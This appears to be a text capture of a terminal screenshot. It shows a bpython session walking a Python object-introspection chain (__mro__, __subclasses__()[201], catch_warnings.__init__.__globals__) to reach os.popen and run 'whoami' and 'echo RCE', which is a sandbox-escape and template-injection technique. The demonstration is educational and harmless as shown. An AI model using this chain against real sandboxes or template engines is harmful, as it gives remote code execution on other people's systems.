 juba : bpython — Konsole
~ bpython ✔
bpython version 0.24 on top of Python 3.11.3 /usr/bin/python
>>> ''.__class__
<class 'str'>
>>> ''.__class__.__mro__
(<class 'str'>, <class 'object'>)
>>> ''.__class__.__mro__[1]
<class 'object'>
>>> ''.__class__.__mro__[1].__subclasses__ # a function returns a list of subclasses, I'll now call it to avoid many lines output
<built-in method __subclasses__ of type object at 0x7f3ddef575a0>
>>> ''.__class__.__mro__[1].__subclasses__()[201] # catch_warnings class uses sys module internally, it imports sys module
<class 'warnings.catch_warnings'>
>>> ''.__class__.__mro__[1].__subclasses__()[201].__init__
<function catch_warnings.__init__ at 0x7f3dde21a020>
>>> ''.__class__.__mro__[1].__subclasses__()[201].__init__.__globals__['sys'].modules['os'].popen('whoami').read()
'juba\n'
>>> ''.__class__.__mro__[1].__subclasses__()[201].__init__.__globals__['sys'].modules['os'].popen('echo RCE').read()
'RCE\n'
>>>